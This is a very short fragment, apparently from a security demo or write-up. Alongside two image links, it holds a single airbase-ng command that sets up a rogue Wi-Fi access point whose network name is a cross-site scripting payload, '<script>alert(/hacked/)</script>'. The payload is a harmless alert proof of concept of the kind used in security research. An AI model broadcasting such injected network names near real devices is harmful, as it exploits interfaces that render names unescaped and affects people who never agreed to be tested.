 sudo airbase-ng --essid "<script>alert(/hacked/)</script>" -a "23:33:33:33:33:33" -c6 wlan0